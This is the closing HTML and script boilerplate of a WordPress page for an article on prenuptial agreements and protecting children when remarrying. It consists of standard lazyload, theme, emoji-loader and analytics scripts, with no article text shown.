								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/law\/","name":"Law"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/the-prenuptial-agreement-protecting-your-children-when-you-remarry\/","name":"The Prenuptial Agreement: Protecting Your Children When You Remarry"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>